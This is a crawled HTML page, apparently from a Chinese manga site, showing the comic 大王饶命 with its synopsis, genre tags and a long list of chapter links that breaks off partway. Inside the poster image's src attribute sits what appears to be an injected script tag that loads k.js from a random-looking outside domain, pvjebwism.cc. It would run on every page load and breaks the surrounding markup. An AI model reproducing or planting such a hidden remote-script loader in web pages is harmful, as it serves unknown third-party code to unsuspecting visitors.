

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/3595.html
body_size: 16131
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>大王饶命最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画大王饶命_雷电漫画网,大王饶命漫画,大王饶命在线观看,大王饶命最新漫画,大王饶命最新章节" />
    <meta name="description" content="雷电漫画网提供 <<大王饶命>> 漫画最新章节, 简介灵气复苏后，全民抓紧每一丝灵气修行，只有吕树，背靠负面情绪值系统....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>大王饶命</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/3595-1-546.html"><img src="http://img2.manga8.xyz/fm/tupian/d563efa5b924ce389889ed270e626b59.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="大王饶命"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">大王饶命</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/2.html">漫画更新</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/阅动文化.html" target="_blank">阅动文化</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第953话 番外29 雪人2（完结）</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2024-07-27</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介：  简介灵气复苏后，全民抓紧每一丝灵气修行，只有吕树，背靠负面情绪值系统，怼人就变强！他只想保护好妹妹，但时代洪流避无可避，那也只好……顺便怼怼人，成为最强！那么，准备好了吗，吕树“大魔王”来喽~   </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------热血-.html" target="_blank">热血</a>&nbsp;<a href="/vodsearch/------------玄幻-.html" target="_blank">玄幻</a>&nbsp;<a href="/vodsearch/------------爆笑-.html" target="_blank">爆笑</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/3595-1-1.html" class="btn" title="304 重逢吕小鱼" style="background-color: #eee; color: #111 !important;">304 重逢吕小鱼</a></li>
            
            <li><a href="/zhangjie/3595-1-2.html" class="btn" title="305 青铜盔甲(国庆快乐）" style="background-color: #eee; color: #111 !important;">305 青铜盔甲(国庆快乐）</a></li>
            
            <li><a href="/zhangjie/3595-1-3.html" class="btn" title="306 青铜洪流" style="background-color: #eee; color: #111 !important;">306 青铜洪流</a></li>
            
            <li><a href="/zhangjie/3595-1-4.html" class="btn" title="307 潜入海底" style="background-color: #eee; color: #111 !important;">307 潜入海底</a></li>
            
            <li><a href="/zhangjie/3595-1-5.html" class="btn" title="308 一秒崩人设" style="background-color: #eee; color: #111 !important;">308 一秒崩人设</a></li>
            
            <li><a href="/zhangjie/3595-1-6.html" class="btn" title="309 黑色盔甲" style="background-color: #eee; color: #111 !important;">309 黑色盔甲</a></li>
            
            <li><a href="/zhangjie/3595-1-7.html" class="btn" title="310 王座之下尽皆走狗" style="background-color: #eee; color: #111 !important;">310 王座之下尽皆走狗</a></li>
            
            <li><a href="/zhangjie/3595-1-8.html" class="btn" title="311 傀儡师之技" style="background-color: #eee; color: #111 !important;">311 傀儡师之技</a></li>
            
            <li><a href="/zhangjie/3595-1-9.html" class="btn" title="312 小白鱼呢" style="background-color: #eee; color: #111 !important;">312 小白鱼呢</a></li>
            
            <li><a href="/zhangjie/3595-1-10.html" class="btn" title="313 我们谁都不能死" style="background-color: #eee; color: #111 !important;">313 我们谁都不能死</a></li>
            
            <li><a href="/zhangjie/3595-1-11.html" class="btn" title="314 傀儡师之迷" style="background-color: #eee; color: #111 !important;">314 傀儡师之迷</a></li>
            
            <li><a href="/zhangjie/3595-1-12.html" class="btn" title="315 再次拒绝天罗职位" style="background-color: #eee; color: #111 !important;">315 再次拒绝天罗职位</a></li>
            
            <li><a href="/zhangjie/3595-1-13.html" class="btn" title="316 再见云倚" style="background-color: #eee; color: #111 !important;">316 再见云倚</a></li>
            
            <li><a href="/zhangjie/3595-1-14.html" class="btn" title="317 私房钱" style="background-color: #eee; color: #111 !important;">317 私房钱</a></li>
            
            <li><a href="/zhangjie/3595-1-15.html" class="btn" title="318 人有多面性" style="background-color: #eee; color: #111 !important;">318 人有多面性</a></li>
            
            <li><a href="/zhangjie/3595-1-16.html" class="btn" title="319 问个路而已" style="background-color: #eee; color: #111 !important;">319 问个路而已</a></li>
            
            <li><a href="/zhangjie/3595-1-17.html" class="btn" title="320 前进，安东尼号！" style="background-color: #eee; color: #111 !important;">320 前进，安东尼号！</a></li>
            
            <li><a href="/zhangjie/3595-1-18.html" class="btn" title="321 生化武器" style="background-color: #eee; color: #111 !important;">321 生化武器</a></li>
            
            <li><a href="/zhangjie/3595-1-19.html" class="btn" title="322 深夜敌袭" style="background-color: #eee; color: #111 !important;">322 深夜敌袭</a></li>
            
            <li><a href="/zhangjie/3595-1-20.html" class="btn" title="323 第七颗星辰，点亮！" style="background-color: #eee; color: #111 !important;">323 第七颗星辰，点亮！</a></li>
            
            <li><a href="/zhangjie/3595-1-21.html" class="btn" title="324 偷家" style="background-color: #eee; color: #111 !important;">324 偷家</a></li>
            
            <li><a href="/zhangjie/3595-1-22.html" class="btn" title="325 交易暂时取消" style="background-color: #eee; color: #111 !important;">325 交易暂时取消</a></li>
            
            <li><a href="/zhangjie/3595-1-23.html" class="btn" title="326 赵永臣" style="background-color: #eee; color: #111 !important;">326 赵永臣</a></li>
            
            <li><a href="/zhangjie/3595-1-24.html" class="btn" title="327 你们不配" style="background-color: #eee; color: #111 !important;">327 你们不配</a></li>
            
            <li><a href="/zhangjie/3595-1-25.html" class="btn" title="328 全乱了！" style="background-color: #eee; color: #111 !important;">328 全乱了！</a></li>
            
            <li><a href="/zhangjie/3595-1-26.html" class="btn" title="329 战斗！战斗！" style="background-color: #eee; color: #111 !important;">329 战斗！战斗！</a></li>
            
            <li><a href="/zhangjie/3595-1-27.html" class="btn" title="330 清场" style="background-color: #eee; color: #111 !important;">330 清场</a></li>
            
            <li><a href="/zhangjie/3595-1-28.html" class="btn" title="331 人设又崩了" style="background-color: #eee; color: #111 !important;">331 人设又崩了</a></li>
            
            <li><a href="/zhangjie/3595-1-29.html" class="btn" title="332 杀手锏" style="background-color: #eee; color: #111 !important;">332 杀手锏</a></li>
            
            <li><a href="/zhangjie/3595-1-30.html" class="btn" title="333 圣徒vs主教" style="background-color: #eee; color: #111 !important;">333 圣徒vs主教</a></li>
            
            <li><a href="/zhangjie/3595-1-31.html" class="btn" title="334 救星" style="background-color: #eee; color: #111 !important;">334 救星</a></li>
            
            <li><a href="/zhangjie/3595-1-32.html" class="btn" title="335 狩猎" style="background-color: #eee; color: #111 !important;">335 狩猎</a></li>
            
            <li><a href="/zhangjie/3595-1-33.html" class="btn" title="336 电鱼局" style="background-color: #eee; color: #111 !important;">336 电鱼局</a></li>
            
            <li><a href="/zhangjie/3595-1-34.html" class="btn" title="337 超级凶的剑灵" style="background-color: #eee; color: #111 !important;">337 超级凶的剑灵</a></li>
            
            <li><a href="/zhangjie/3595-1-35.html" class="btn" title="338 脱困" style="background-color: #eee; color: #111 !important;">338 脱困</a></li>
            
            <li><a href="/zhangjie/3595-1-36.html" class="btn" title="339 老熟人" style="background-color: #eee; color: #111 !important;">339 老熟人</a></li>
            
            <li><a href="/zhangjie/3595-1-37.html" class="btn" title="340 梧桐木" style="background-color: #eee; color: #111 !important;">340 梧桐木</a></li>
            
            <li><a href="/zhangjie/3595-1-38.html" class="btn" title="341 吕小鱼环游世界" style="background-color: #eee; color: #111 !important;">341 吕小鱼环游世界</a></li>
            
            <li><a href="/zhangjie/3595-1-39.html" class="btn" title="342 纳兰雀的心思" style="background-color: #eee; color: #111 !important;">342 纳兰雀的心思</a></li>
            
            <li><a href="/zhangjie/3595-1-40.html" class="btn" title="343 进攻EO" style="background-color: #eee; color: #111 !important;">343 进攻EO</a></li>
            
            <li><a href="/zhangjie/3595-1-41.html" class="btn" title="344 我不是那样的人" style="background-color: #eee; color: #111 !important;">344 我不是那样的人</a></li>
            
            <li><a href="/zhangjie/3595-1-42.html" class="btn" title="345 分赃风油精" style="background-color: #eee; color: #111 !important;">345 分赃风油精</a></li>
            
            <li><a href="/zhangjie/3595-1-43.html" class="btn" title="346 再见" style="background-color: #eee; color: #111 !important;">346 再见</a></li>
            
            <li><a href="/zhangjie/3595-1-44.html" class="btn" title="347 我不后悔" style="background-color: #eee; color: #111 !important;">347 我不后悔</a></li>
            
            <li><a href="/zhangjie/3595-1-45.html" class="btn" title="348 举天同哀" style="background-color: #eee; color: #111 !important;">348 举天同哀</a></li>
            
            <li><a href="/zhangjie/3595-1-46.html" class="btn" title="349 踏碎凌霄" style="background-color: #eee; color: #111 !important;">349 踏碎凌霄</a></li>
            
            <li><a href="/zhangjie/3595-1-47.html" class="btn" title="350 狩猎天罗？" style="background-color: #eee; color: #111 !important;">350 狩猎天罗？</a></li>
            
            <li><a href="/zhangjie/3595-1-48.html" class="btn" title="351 来世太久，只争朝夕！" style="background-color: #eee; color: #111 !important;">351 来世太久，只争朝夕！</a></li>
            
            <li><a href="/zhangjie/3595-1-49.html" class="btn" title="352 出发撒丁岛" style="background-color: #eee; color: #111 !important;">352 出发撒丁岛</a></li>
            
            <li><a href="/zhangjie/3595-1-50.html" class="btn" title="353 保护卡洛儿" style="background-color: #eee; color: #111 !important;">353 保护卡洛儿</a></li>
            
            <li><a href="/zhangjie/3595-1-51.html" class="btn" title="354 破碎的永恒之枪" style="background-color: #eee; color: #111 !important;">354 破碎的永恒之枪</a></li>
            
            <li><a href="/zhangjie/3595-1-52.html" class="btn" title="355 好久不见" style="background-color: #eee; color: #111 !important;">355 好久不见</a></li>
            
            <li><a href="/zhangjie/3595-1-53.html" class="btn" title="356 好人没好报" style="background-color: #eee; color: #111 !important;">356 好人没好报</a></li>
            
            <li><a href="/zhangjie/3595-1-54.html" class="btn" title="357 压力" style="background-color: #eee; color: #111 !important;">357 压力</a></li>
            
            <li><a href="/zhangjie/3595-1-55.html" class="btn" title="358 艺高人胆大" style="background-color: #eee; color: #111 !important;">358 艺高人胆大</a></li>
            
            <li><a href="/zhangjie/3595-1-56.html" class="btn" title="359 相见？" style="background-color: #eee; color: #111 !important;">359 相见？</a></li>
            
            <li><a href="/zhangjie/3595-1-57.html" class="btn" title="360 寻来洗髓果实" style="background-color: #eee; color: #111 !important;">360 寻来洗髓果实</a></li>
            
            <li><a href="/zhangjie/3595-1-58.html" class="btn" title="361 暴露了" style="background-color: #eee; color: #111 !important;">361 暴露了</a></li>
            
            <li><a href="/zhangjie/3595-1-59.html" class="btn" title="362 午夜血案" style="background-color: #eee; color: #111 !important;">362 午夜血案</a></li>
            
            <li><a href="/zhangjie/3595-1-60.html" class="btn" title="363 冤家路窄" style="background-color: #eee; color: #111 !important;">363 冤家路窄</a></li>
            
            <li><a href="/zhangjie/3595-1-61.html" class="btn" title="364 跟我走吧" style="background-color: #eee; color: #111 !important;">364 跟我走吧</a></li>
            
            <li><a href="/zhangjie/3595-1-62.html" class="btn" title="365 私奔" style="background-color: #eee; color: #111 !important;">365 私奔</a></li>
            
            <li><a href="/zhangjie/3595-1-63.html" class="btn" title="366 动荡的世界，傀儡师登场" style="background-color: #eee; color: #111 !important;">366 动荡的世界，傀儡师登场</a></li>
            
            <li><a href="/zhangjie/3595-1-64.html" class="btn" title="367 命运" style="background-color: #eee; color: #111 !important;">367 命运</a></li>
            
            <li><a href="/zhangjie/3595-1-65.html" class="btn" title="368 卡洛儿牌充电宝" style="background-color: #eee; color: #111 !important;">368 卡洛儿牌充电宝</a></li>
            
            <li><a href="/zhangjie/3595-1-66.html" class="btn" title="369 卡洛儿的英雄" style="background-color: #eee; color: #111 !important;">369 卡洛儿的英雄</a></li>
            
            <li><a href="/zhangjie/3595-1-67.html" class="btn" title="370 永恒之枪的裂痕" style="background-color: #eee; color: #111 !important;">370 永恒之枪的裂痕</a></li>
            
            <li><a href="/zhangjie/3595-1-68.html" class="btn" title="371 人间蒸发" style="background-color: #eee; color: #111 !important;">371 人间蒸发</a></li>
            
            <li><a href="/zhangjie/3595-1-69.html" class="btn" title="372 希望" style="background-color: #eee; color: #111 !important;">372 希望</a></li>
            
            <li><a href="/zhangjie/3595-1-70.html" class="btn" title="373 充满善意的世界" style="background-color: #eee; color: #111 !important;">373 充满善意的世界</a></li>
            
            <li><a href="/zhangjie/3595-1-71.html" class="btn" title="374 出发" style="background-color: #eee; color: #111 !important;">374 出发</a></li>
            
            <li><a href="/zhangjie/3595-1-72.html" class="btn" title="375 一场狂欢" style="background-color: #eee; color: #111 !important;">375 一场狂欢</a></li>
            
            <li><a href="/zhangjie/3595-1-73.html" class="btn" title="376 为了正义" style="background-color: #eee; color: #111 !important;">376 为了正义</a></li>
            
            <li><a href="/zhangjie/3595-1-74.html" class="btn" title="377 世纪婚礼" style="background-color: #eee; color: #111 !important;">377 世纪婚礼</a></li>
            
            <li><a href="/zhangjie/3595-1-75.html" class="btn" title="378 世界树" style="background-color: #eee; color: #111 !important;">378 世界树</a></li>
            
            <li><a href="/zhangjie/3595-1-76.html" class="btn" title="379 血色战斗" style="background-color: #eee; color: #111 !important;">379 血色战斗</a></li>
            
            <li><a href="/zhangjie/3595-1-77.html" class="btn" title="380 为了爱和正义" style="background-color: #eee; color: #111 !important;">380 为了爱和正义</a></li>
            
            <li><a href="/zhangjie/3595-1-78.html" class="btn" title="381 新的开始" style="background-color: #eee; color: #111 !important;">381 新的开始</a></li>
            
            <li><a href="/zhangjie/3595-1-79.html" class="btn" title="382 傀儡师之主" style="background-color: #eee; color: #111 !important;">382 傀儡师之主</a></li>
            
            <li><a href="/zhangjie/3595-1-80.html" class="btn" title="383 回归" style="background-color: #eee; color: #111 !important;">383 回归</a></li>
            
            <li><a href="/zhangjie/3595-1-81.html" class="btn" title="384 世界之大" style="background-color: #eee; color: #111 !important;">384 世界之大</a></li>
            
            <li><a href="/zhangjie/3595-1-82.html" class="btn" title="385 戏精" style="background-color: #eee; color: #111 !important;">385 戏精</a></li>
            
            <li><a href="/zhangjie/3595-1-83.html" class="btn" title="386 和谁结婚？" style="background-color: #eee; color: #111 !important;">386 和谁结婚？</a></li>
            
            <li><a href="/zhangjie/3595-1-84.html" class="btn" title="387 全球进化的序章" style="background-color: #eee; color: #111 !important;">387 全球进化的序章</a></li>
            
            <li><a href="/zhangjie/3595-1-85.html" class="btn" title="388 末将凶许" style="background-color: #eee; color: #111 !important;">388 末将凶许</a></li>
            
            <li><a href="/zhangjie/3595-1-86.html" class="btn" title="389 灾变" style="background-color: #eee; color: #111 !important;">389 灾变</a></li>
            
            <li><a href="/zhangjie/3595-1-87.html" class="btn" title="390 新的物种秩序" style="background-color: #eee; color: #111 !important;">390 新的物种秩序</a></li>
            
            <li><a href="/zhangjie/3595-1-88.html" class="btn" title="391 地下王者小凶许" style="background-color: #eee; color: #111 !important;">391 地下王者小凶许</a></li>
            
            <li><a href="/zhangjie/3595-1-89.html" class="btn" title="392 蝎潮" style="background-color: #eee; color: #111 !important;">392 蝎潮</a></li>
            
            <li><a href="/zhangjie/3595-1-90.html" class="btn" title="393 进化" style="background-color: #eee; color: #111 !important;">393 进化</a></li>
            
            <li><a href="/zhangjie/3595-1-91.html" class="btn" title="394 家人的周年纪念" style="background-color: #eee; color: #111 !important;">394 家人的周年纪念</a></li>
            
            <li><a href="/zhangjie/3595-1-92.html" class="btn" title="395 旁听生" style="background-color: #eee; color: #111 !important;">395 旁听生</a></li>
            
            <li><a href="/zhangjie/3595-1-93.html" class="btn" title="396 入学洛神修行学院" style="background-color: #eee; color: #111 !important;">396 入学洛神修行学院</a></li>
            
            <li><a href="/zhangjie/3595-1-94.html" class="btn" title="397 都杀完了啊" style="background-color: #eee; color: #111 !important;">397 都杀完了啊</a></li>
            
            <li><a href="/zhangjie/3595-1-95.html" class="btn" title="398 最强之物种研究专业" style="background-color: #eee; color: #111 !important;">398 最强之物种研究专业</a></li>
            
            <li><a href="/zhangjie/3595-1-96.html" class="btn" title="399 反杀" style="background-color: #eee; color: #111 !important;">399 反杀</a></li>
            
            <li><a href="/zhangjie/3595-1-97.html" class="btn" title="400 进入昆仑虚" style="background-color: #eee; color: #111 !important;">400 进入昆仑虚</a></li>
            
            <li><a href="/zhangjie/3595-1-98.html" class="btn" title="401 毁气氛大魔王" style="background-color: #eee; color: #111 !important;">401 毁气氛大魔王</a></li>
            
            <li><a href="/zhangjie/3595-1-99.html" class="btn" title="402 罗南之谜" style="background-color: #eee; color: #111 !important;">402 罗南之谜</a></li>
            
            <li><a href="/zhangjie/3595-1-100.html" class="btn" title="403 天罗地网的队友" style="background-color: #eee; color: #111 !important;">403 天罗地网的队友</a></li>
            
            <li><a href="/zhangjie/3595-1-101.html" class="btn" title="404 罗北之谜" style="background-color: #eee; color: #111 !important;">404 罗北之谜</a></li>
            
            <li><a href="/zhangjie/3595-1-102.html" class="btn" title="405 龙神的圈套" style="background-color: #eee; color: #111 !important;">405 龙神的圈套</a></li>
            
            <li><a href="/zhangjie/3595-1-103.html" class="btn" title="406 斩山" style="background-color: #eee; color: #111 !important;">406 斩山</a></li>
            
            <li><a href="/zhangjie/3595-1-104.html" class="btn" title="407 龙族秘辛" style="background-color: #eee; color: #111 !important;">407 龙族秘辛</a></li>
            
            <li><a href="/zhangjie/3595-1-105.html" class="btn" title="408 屠龙" style="background-color: #eee; color: #111 !important;">408 屠龙</a></li>
            
            <li><a href="/zhangjie/3595-1-106.html" class="btn" title="409 龙语威胁" style="background-color: #eee; color: #111 !important;">409 龙语威胁</a></li>
            
            <li><a href="/zhangjie/3595-1-107.html" class="btn" title="410 龙族传承" style="background-color: #eee; color: #111 !important;">410 龙族传承</a></li>
            
            <li><a href="/zhangjie/3595-1-108.html" class="btn" title="411 来自聂廷的诅咒" style="background-color: #eee; color: #111 !important;">411 来自聂廷的诅咒</a></li>
            
            <li><a href="/zhangjie/3595-1-109.html" class="btn" title="412 卡洛儿的讯息" style="background-color: #eee; color: #111 !important;">412 卡洛儿的讯息</a></li>
            
            <li><a href="/zhangjie/3595-1-110.html" class="btn" title="413 新邻居的礼物" style="background-color: #eee; color: #111 !important;">413 新邻居的礼物</a></li>
            
            <li><a href="/zhangjie/3595-1-111.html" class="btn" title="414 第一块巧克力" style="background-color: #eee; color: #111 !important;">414 第一块巧克力</a></li>
            
            <li><a href="/zhangjie/3595-1-112.html" class="btn" title="415 闯大祸了" style="background-color: #eee; color: #111 !important;">415 闯大祸了</a></li>
            
            <li><a href="/zhangjie/3595-1-113.html" class="btn" title="416 当年秘辛" style="background-color: #eee; color: #111 !important;">416 当年秘辛</a></li>
            
            <li><a href="/zhangjie/3595-1-114.html" class="btn" title="417 洛城城隍" style="background-color: #eee; color: #111 !important;">417 洛城城隍</a></li>
            
            <li><a href="/zhangjie/3595-1-115.html" class="btn" title="418 有完没完？！" style="background-color: #eee; color: #111 !important;">418 有完没完？！</a></li>
            
            <li><a href="/zhangjie/3595-1-116.html" class="btn" title="419 卡洛儿的表情" style="background-color: #eee; color: #111 !important;">419 卡洛儿的表情</a></li>
            
            <li><a href="/zhangjie/3595-1-117.html" class="btn" title="420 参破法则" style="background-color: #eee; color: #111 !important;">420 参破法则</a></li>
            
            <li><a href="/zhangjie/3595-1-118.html" class="btn" title="421 斩天劫" style="background-color: #eee; color: #111 !important;">421 斩天劫</a></li>
            
            <li><a href="/zhangjie/3595-1-119.html" class="btn" title="422 神藏境" style="background-color: #eee; color: #111 !important;">422 神藏境</a></li>
            
            <li><a href="/zhangjie/3595-1-120.html" class="btn" title="423 修行学院论坛" style="background-color: #eee; color: #111 !important;">423 修行学院论坛</a></li>
            
            <li><a href="/zhangjie/3595-1-121.html" class="btn" title="424 克制吕树的人" style="background-color: #eee; color: #111 !important;">424 克制吕树的人</a></li>
            
            <li><a href="/zhangjie/3595-1-122.html" class="btn" title="425 蠢蠢欲动" style="background-color: #eee; color: #111 !important;">425 蠢蠢欲动</a></li>
            
            <li><a href="/zhangjie/3595-1-123.html" class="btn" title="426 实战系老师" style="background-color: #eee; color: #111 !important;">426 实战系老师</a></li>
            
            <li><a href="/zhangjie/3595-1-124.html" class="btn" title="427 一根红绳" style="background-color: #eee; color: #111 !important;">427 一根红绳</a></li>
            
            <li><a href="/zhangjie/3595-1-125.html" class="btn" title="428 入梦" style="background-color: #eee; color: #111 !important;">428 入梦</a></li>
            
            <li><a href="/zhangjie/3595-1-126.html" class="btn" title="429 重重阴谋" style="background-color: #eee; color: #111 !important;">429 重重阴谋</a></li>
            
            <li><a href="/zhangjie/3595-1-127.html" class="btn" title="430 洛神榜" style="background-color: #eee; color: #111 !important;">430 洛神榜</a></li>
            
            <li><a href="/zhangjie/3595-1-128.html" class="btn" title="431 天生异象" style="background-color: #eee; color: #111 !important;">431 天生异象</a></li>
            
            <li><a href="/zhangjie/3595-1-129.html" class="btn" title="432 咒语系" style="background-color: #eee; color: #111 !important;">432 咒语系</a></li>
            
            <li><a href="/zhangjie/3595-1-130.html" class="btn" title="433 网瘾少年风夜明" style="background-color: #eee; color: #111 !important;">433 网瘾少年风夜明</a></li>
            
            <li><a href="/zhangjie/3595-1-131.html" class="btn" title="434 开挂系" style="background-color: #eee; color: #111 !important;">434 开挂系</a></li>
            
            <li><a href="/zhangjie/3595-1-132.html" class="btn" title="435 剑阁新道路！" style="background-color: #eee; color: #111 !important;">435 剑阁新道路！</a></li>
            
            <li><a href="/zhangjie/3595-1-133.html" class="btn" title="436 具现世界的风夜明" style="background-color: #eee; color: #111 !important;">436 具现世界的风夜明</a></li>
            
            <li><a href="/zhangjie/3595-1-134.html" class="btn" title="437 棋局" style="background-color: #eee; color: #111 !important;">437 棋局</a></li>
            
            <li><a href="/zhangjie/3595-1-135.html" class="btn" title="438 A级以下第一人" style="background-color: #eee; color: #111 !important;">438 A级以下第一人</a></li>
            
            <li><a href="/zhangjie/3595-1-136.html" class="btn" title="439 峡谷之下，刀阵杀人" style="background-color: #eee; color: #111 !important;">439 峡谷之下，刀阵杀人</a></li>
            
            <li><a href="/zhangjie/3595-1-137.html" class="btn" title="440 学院大比" style="background-color: #eee; color: #111 !important;">440 学院大比</a></li>
            
            <li><a href="/zhangjie/3595-1-138.html" class="btn" title="441 致胜招式" style="background-color: #eee; color: #111 !important;">441 致胜招式</a></li>
            
            <li><a href="/zhangjie/3595-1-139.html" class="btn" title="442 变天" style="background-color: #eee; color: #111 !important;">442 变天</a></li>
            
            <li><a href="/zhangjie/3595-1-140.html" class="btn" title="443 酷吏幽明羽" style="background-color: #eee; color: #111 !important;">443 酷吏幽明羽</a></li>
            
            <li><a href="/zhangjie/3595-1-141.html" class="btn" title="444 第九天罗" style="background-color: #eee; color: #111 !important;">444 第九天罗</a></li>
            
            <li><a href="/zhangjie/3595-1-142.html" class="btn" title="445 走进黑暗" style="background-color: #eee; color: #111 !important;">445 走进黑暗</a></li>
            
            <li><a href="/zhangjie/3595-1-143.html" class="btn" title="446 旁人没有的独特气质" style="background-color: #eee; color: #111 !important;">446 旁人没有的独特气质</a></li>
            
            <li><a href="/zhangjie/3595-1-144.html" class="btn" title="447 真正的战争" style="background-color: #eee; color: #111 !important;">447 真正的战争</a></li>
            
            <li><a href="/zhangjie/3595-1-145.html" class="btn" title="448 交给我吧" style="background-color: #eee; color: #111 !important;">448 交给我吧</a></li>
            
            <li><a href="/zhangjie/3595-1-146.html" class="btn" title="449 动身长白山" style="background-color: #eee; color: #111 !important;">449 动身长白山</a></li>
            
            <li><a href="/zhangjie/3595-1-147.html" class="btn" title="450 天罗狩猎" style="background-color: #eee; color: #111 !important;">450 天罗狩猎</a></li>
            
            <li><a href="/zhangjie/3595-1-148.html" class="btn" title="451 引诱" style="background-color: #eee; color: #111 !important;">451 引诱</a></li>
            
            <li><a href="/zhangjie/3595-1-149.html" class="btn" title="452 你不配" style="background-color: #eee; color: #111 !important;">452 你不配</a></li>
            
            <li><a href="/zhangjie/3595-1-150.html" class="btn" title="453 非正常死亡" style="background-color: #eee; color: #111 !important;">453 非正常死亡</a></li>
            
            <li><a href="/zhangjie/3595-1-151.html" class="btn" title="454 天罗地网的脊梁，到了！" style="background-color: #eee; color: #111 !important;">454 天罗地网的脊梁，到了！</a></li>
            
            <li><a href="/zhangjie/3595-1-152.html" class="btn" title="455 擅入边境者死" style="background-color: #eee; color: #111 !important;">455 擅入边境者死</a></li>
            
            <li><a href="/zhangjie/3595-1-153.html" class="btn" title="456 新亭易主" style="background-color: #eee; color: #111 !important;">456 新亭易主</a></li>
            
            <li><a href="/zhangjie/3595-1-154.html" class="btn" title="457 聂廷传人" style="background-color: #eee; color: #111 !important;">457 聂廷传人</a></li>
            
            <li><a href="/zhangjie/3595-1-155.html" class="btn" title="458 傀儡师之谜" style="background-color: #eee; color: #111 !important;">458 傀儡师之谜</a></li>
            
            <li><a href="/zhangjie/3595-1-156.html" class="btn" title="459 并肩作战" style="background-color: #eee; color: #111 !important;">459 并肩作战</a></li>
            
            <li><a href="/zhangjie/3595-1-157.html" class="btn" title="460 谁也别想动她" style="background-color: #eee; color: #111 !important;">460 谁也别想动她</a></li>
            
            <li><a href="/zhangjie/3595-1-158.html" class="btn" title="461 血妖的拉拢" style="background-color: #eee; color: #111 !important;">461 血妖的拉拢</a></li>
            
            <li><a href="/zhangjie/3595-1-159.html" class="btn" title="462 吕天罗的人望" style="background-color: #eee; color: #111 !important;">462 吕天罗的人望</a></li>
            
            <li><a href="/zhangjie/3595-1-160.html" class="btn" title="463 炮灰圈养" style="background-color: #eee; color: #111 !important;">463 炮灰圈养</a></li>
            
            <li><a href="/zhangjie/3595-1-161.html" class="btn" title="464 阴差阳错" style="background-color: #eee; color: #111 !important;">464 阴差阳错</a></li>
            
            <li><a href="/zhangjie/3595-1-162.html" class="btn" title="465 潜伏渗透技能点满" style="background-color: #eee; color: #111 !important;">465 潜伏渗透技能点满</a></li>
            
            <li><a href="/zhangjie/3595-1-163.html" class="btn" title="466 满载而归" style="background-color: #eee; color: #111 !important;">466 满载而归</a></li>
            
            <li><a href="/zhangjie/3595-1-164.html" class="btn" title="467 改变主意" style="background-color: #eee; color: #111 !important;">467 改变主意</a></li>
            
            <li><a href="/zhangjie/3595-1-165.html" class="btn" title="468 丧心病狂" style="background-color: #eee; color: #111 !important;">468 丧心病狂</a></li>
            
            <li><a href="/zhangjie/3595-1-166.html" class="btn" title="469 新的杀手锏" style="background-color: #eee; color: #111 !important;">469 新的杀手锏</a></li>
            
            <li><a href="/zhangjie/3595-1-167.html" class="btn" title="470 黑暗王国" style="background-color: #eee; color: #111 !important;">470 黑暗王国</a></li>
            
            <li><a href="/zhangjie/3595-1-168.html" class="btn" title="471 来自A级的追杀" style="background-color: #eee; color: #111 !important;">471 来自A级的追杀</a></li>
            
